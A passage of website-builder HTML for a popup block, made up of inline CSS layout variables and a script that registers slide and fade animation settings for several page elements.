      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcc2 { --html-font-size: 1.25vw; --height:41.666666666666664em; --bg-color: rgba(255,255,255,0); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcc2 { --html-font-size: 4.2666666666667vw; --height: 44.8125em; --bg-color: #ffffff; --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 28.25em; --el-height-tablet: 28.25em; --el-actual-height: 28.25em; --el-actual-height-tablet: 28.25em; --position-top: 0em; --position-top-tablet: 0em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 23.5em; --el-width-tablet: 23.5em; --el-height: 40em; --el-height-tablet: 40em; --el-actual-height: 40em; --el-actual-height-tablet: 40em; --position-top: 0em; --position-top-tablet: 0em; --position-left: -0.02778em; --position-left-tablet: -0.02778em; --rotateDeg: 0deg; --z-index: 1; --el-full-height: 100vh; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 6.25rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.26752em; --el-width-tablet: 6.26752em; --el-height: 0.8125em; --el-height-tablet: 0.8125em; --el-actual-height: 0.8125em; --el-actual-height-tablet: 0.8125em; --position-top: 0.75em; --position-top-tablet: 0.75em; --position-left: 5.625em; --position-left-tablet: 5.625em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.33333em; --el-width-tablet: 6.33333em; --el-height: 1.05556em; --el-height-tablet: 1.05556em; --el-actual-height: 1.05556em; --el-actual-height-tablet: 1.05556em; --position-top: 1.8125em; --position-top-tablet: 1.8125em; --position-left: 8.55225em; --position-left-tablet: 8.55225em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.07529em; --el-width-tablet: 14.07529em; --el-height: 0.85106em; --el-height-tablet: 0.85106em; --el-actual-height: 0.85106em; --el-actual-height-tablet: 0.85106em; --position-top: 1.0802em; --position-top-tablet: 1.0802em; --position-left: 61.73486em; --position-left-tablet: 61.73486em; --rotateDeg: 0deg; --z-index: 5; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.20622em; --el-width-tablet: 14.20622em; --el-height: 2.74959em; --el-height-tablet: 2.74959em; --el-actual-height: 2.74959em; --el-actual-height-tablet: 2.74959em; --position-top: 36.66121em; --position-top-tablet: 36.66121em; --position-left: 4.61565em; --position-left-tablet: 4.61565em; --rotateDeg: 0deg; --z-index: 5; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 2.68412em; --position-top-tablet: 2.68412em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 23.43699em; --el-width-tablet: 23.43699em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 4.77905em; --position-top-tablet: 4.77905em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec, .flex-element-animation-helper[data-id='element_id_22d1fa5dbaec'][data-block-id='blockID--dcc2'] { --el-width: 20.42553em; --el-width-tablet: 20.42553em; --el-height: 20.03273em; --el-height-tablet: 20.03273em; --el-actual-height: 20.03273em; --el-actual-height-tablet: 20.03273em; --position-top: 5.20458em; --position-top-tablet: 5.20458em; --position-left: 20.8838em; --position-left-tablet: 20.8838em; --rotateDeg: 0deg; --z-index: 6; opacity: 1;--border-radius: 0px; --object-size: cover; --object-position-x: 50%; --object-position-y: 50%; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 8.90344em; --el-width-tablet: 8.90344em; --el-height: 11.84943em; --el-height-tablet: 11.84943em; --el-actual-height: 11.84943em; --el-actual-height-tablet: 11.84943em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 4; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 5.43372em; --el-width-tablet: 5.43372em; --el-height: 12.37316em; --el-height-tablet: 12.37316em; --el-actual-height: 12.37316em; --el-actual-height-tablet: 12.37316em; --position-top: 7.33224em; --position-top-tablet: 7.33224em; --position-left: 4.12439em; --position-left-tablet: 4.12439em; --rotateDeg: 0deg; --z-index: 4; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e, .flex-element-animation-helper[data-id='element_id_611af650b52e'][data-block-id='blockID--dcc2'] { --el-width: 19.37807em; --el-width-tablet: 19.37807em; --el-height: 2.99202em; --el-height-tablet: 2.99202em; --el-actual-height: 2.99202em; --el-actual-height-tablet: 2.99202em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 56.43208em; --position-left-tablet: 56.43208em; --rotateDeg: 0deg; --z-index: 7; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_dcd1e9093507, .flex-element-animation-helper[data-id='element_id_dcd1e9093507'][data-block-id='blockID--dcc2'] { --el-width: 20.94926em; --el-width-tablet: 20.94926em; --el-height: 0.99734em; --el-height-tablet: 0.99734em; --el-actual-height: 0.99734em; --el-actual-height-tablet: 0.99734em; --position-top: 7.26678em; --position-top-tablet: 7.26678em; --position-left: 54.86088em; --position-left-tablet: 54.86088em; --rotateDeg: 0deg; --z-index: 10; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2, .flex-element-animation-helper[data-id='element_id_71664a6452f2'][data-block-id='blockID--dcc2'] { --el-width: 30.11457em; --el-width-tablet: 30.11457em; --el-height: 8.5761em; --el-height-tablet: 8.5761em; --el-actual-height: 8.5761em; --el-actual-height-tablet: 8.5761em; --position-top: 10.96563em; --position-top-tablet: 10.96563em; --position-left: 45.69558em; --position-left-tablet: 45.69558em; --rotateDeg: 0deg; --z-index: 8; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8, .flex-element-animation-helper[data-id='element_id_522726876ea8'][data-block-id='blockID--dcc2'] { --el-width: 11.84943em; --el-width-tablet: 11.84943em; --el-height: 3.14239em; --el-height-tablet: 3.14239em; --el-actual-height: 3.14239em; --el-actual-height-tablet: 3.14239em; --position-top: 22.06219em; --position-top-tablet: 22.06219em; --position-left: 63.96072em; --position-left-tablet: 63.96072em; --rotateDeg: 0deg; --z-index: 9; --border-color: #000000; --border-width: 1px; --border-radius: 0px;--backgroundColor: var(--scheme_1--button--background--default);--button-color: var(--scheme_1--text--default);--text-align: center;--hover-color:var(--scheme_1--text--default); --hover-background-color:var(--scheme_1--button--background--hover); } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/</style><script>
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_b0c1af6fc42a'] = {"preset":"slideLeft","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":100,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_364071475c03'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_cc7d68576df7'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_f3b74aeb5476'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_22d1fa5dbaec'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":200,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":200},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_77836a16cebe'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_611af650b52e'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_71664a6452f2'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":300,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":15},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":300},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
